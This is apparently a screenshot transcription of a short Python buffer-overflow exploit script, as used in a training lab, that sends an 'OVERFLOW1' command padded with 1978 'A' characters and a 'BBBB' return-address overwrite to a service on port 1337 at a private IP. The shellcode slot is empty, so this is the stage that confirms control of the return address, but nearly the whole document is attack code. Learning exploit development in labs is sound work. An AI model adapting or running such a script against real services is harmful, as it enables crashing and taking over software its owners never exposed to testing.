 GNU nano 5.4
import socket

ip = "10.10.154.18"
port = 1337

prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = ""
postfix = ""

buffer = prefix + overflow + retn + padding + payload + postfix

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(bytes(buffer + "\r\n", "latin-1"))
  print("Done!")
except:
  print("Could not connect.")